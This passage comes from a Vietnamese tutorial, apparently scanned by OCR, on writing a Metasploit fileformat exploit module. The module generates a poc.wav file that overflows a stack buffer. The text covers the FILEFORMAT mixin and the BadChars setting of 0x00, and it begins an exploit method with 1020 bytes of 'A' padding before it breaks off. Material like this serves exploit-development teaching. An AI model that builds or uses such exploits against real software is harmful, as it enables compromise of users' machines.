
end
Do exploit này sẽ tạo một file poc.wav nên ta sẽ sử dụng module
Msf::Exploit::FILEFORMAT
include Msf::Exploit::FILEFORMAT
Trong quá trình phân tích lỗi ta có được xâu gây tràn stack không
bị giới hạn bởi kí tự nào trừ kí tự 0x00 nên ta sẽ để trường
‘BadChars’ trong mục ‘Payload’ của hash info là “0x00”
Phương thức exploit là phương thức sẽ được gọi khi thực hiện
lệnh exploit trong MSF. Ta sẽ viết phương thức đó như sau:
Mã:
    def exploit

        head= 'A'*1020   #tạo 1020 kí tự A
